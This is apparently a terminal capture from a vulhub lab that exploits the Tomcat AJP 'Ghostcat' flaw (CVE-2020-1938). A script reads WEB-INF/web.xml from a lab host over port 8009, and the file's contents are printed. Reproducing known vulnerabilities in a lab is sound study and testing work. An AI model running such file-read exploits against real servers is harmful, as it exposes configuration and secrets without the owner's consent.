 giantbranch@ubuntu: ~/桌面/vulhub-master/tomcat/CVE-2020-1938
giantbranch@ubuntu:~/桌面/vulhub-master/tomcat/CVE-2020-1938$ python CNVD-2020-1
0487-Tomcat-Ajp-lfi.py -f WEB-INF/web.xml 192.168.88.128
Getting resource at ajp13://192.168.88.128:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>